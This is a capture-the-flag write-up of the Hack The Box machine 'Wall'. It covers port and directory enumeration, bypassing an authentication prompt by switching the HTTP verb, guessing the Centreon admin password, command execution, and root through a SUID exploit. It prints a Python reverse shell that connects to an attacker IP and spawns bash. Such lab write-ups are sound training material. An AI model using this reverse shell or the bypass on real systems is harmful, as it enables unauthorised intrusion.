HackTheBox - Wall Writeup
This is a writeup for the recently retired box Wall from Hack The Box. While this machine does not currently appear on the list of “OSCP-like boxes”, I believe it is in line with what would be expected of someone during the OSCP.
Enumeration
After ensuring connectivity to the box, I conducted an all-port scan with nmap using the -p- flag. The only two ports open were SSH running on port 22, and HTTP running on port 80. These two ports are fairly standard for HTB style boxes and indicate the initial foothold will be obtained via the webserver on port 80.
 Figure 1. Service Detection Scan Against Port 22 & 80.
Figure 1. Service Detection Scan Against Port 22 & 80.
Above, Figure 1 shows the output of a service detection scan against these two open ports. Additionally, nmap identified that this machine’s operating system is Ubuntu.
Next I preformed directory brute-forcing against the webserver in order to identify any hidden pages that may aid in obtaining an initial foothold.
 Figure 2. Results of Interest from Gobuster
Figure 2. Results of Interest from Gobuster
Figure 2 shows the results of a Gobuster scan used to find additional webpages. However, manual inspection of all the status 200 pages returned no additional useful information. Next I shifted my focus to the /monitoring page which returned HTTP status 401, meaning unauthorized. Upon visiting this webpage the user is prompted for credential; however, standard default credentials of admin:admin did not work.
After unsuccessfully trying a few other things to bypass this login, I captured the HTTP GET request with Burp Suite to better analyze its behavior. I recalled from an earlier nikto scan I conducted that allowable HTTP verbs included GET, POST, HEAD, and OPTIONS.
 Figure 3. Snip from Nikto Scan
Figure 3. Snip from Nikto Scan
Thus, with Burp Suite I manually edited the HTTP verb from GET to POST and repeated the HTTP request. I decided to do this as when credentials are submitted to a website it is usually done via POST request, so I hoped this would trick the webpage into believing it was authenticated.
 Figure 4. POST Request Sent with Burp Suite
Figure 4. POST Request Sent with Burp Suite
To my surprise, I received a redirection to the webpage /monitoring/'/centreon'; however, as this link appeared to be broken, I attempted to manually browse to /centreon and discovered a new login portal.
 Figure 5. Hidden Centreon Login Portal
Figure 5. Hidden Centreon Login Portal
After struggling with Hydra and Patator syntax to bruteforce this login, I reverted to manually guessing the password. While this is not the most elegant solution, I eventually got in with the valid credentials of admin:password1. However, I am sure it is possible to determine these credentials with Hydra or Burp Intruder.
Initial Foothold
After manually enumerating the website a bit more, I began to search for exploits related to Centreon version 19.04. One exploit for remote code execution immediately stood out as matching this exact version. The exploit was even published by the same author who published this box on HTB! While I was sure this was the intended route, attempts to use this exploit or manually replicate it ultimately failed.
Next I discovered this page which detailed the steps to execute single commands as a part of Centreon’s built in functionality.
I confirmed that commands were being executed by the webserver by running whoami and receiving the response www-data.
 Figure 6. Executing Commands with Centreon
Figure 6. Executing Commands with Centreon
After verifying the presence of python on the machine by executing which python, I created a small python reverse shell file and used wget to transfer this file to the Centreon box.
import socket,subprocess,os;
s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);
s.connect(("10.10.14.57",443));
os.dup2(s.fileno(),0);
os.dup2(s.fileno(),1);
os.dup2(s.fileno(),2);
import pty;
pty.spawn("/bin/bash")
Finally, executing the command with python shell.py results in a successful reverse shell as www-data.
 Figure 7. Successful Reverse Shell Connection
Figure 7. Successful Reverse Shell Connection
Privilege Escalation
After transferring and running Linux Smart Enum I noticed an uncommon SUID binary.
 Figure 8. Results of lse.sh Script
Figure 8. Results of lse.sh Script
Further research into this SUID binary reveals this privilege escalation exploit. Since gcc was installed on the box I determined it should be successful. Reading through the exploit I manually replicated the steps, creating both a libhax.c and a rootshell.c file and following the steps to compile listed in the exploit.
 Figure 9. Successful Privilege Escalation to Root
Figure 9. Successful Privilege Escalation to Root
In conclusion, there were aspects of this box I found to be similar to PWK/ OSCP boxes. While the guessing of the password might have been a bit out of scope for PWK (where most passwords are admin:admin), the manually exploring of the web application and gaining command execute was definitely something that would be expected of a PWK student.



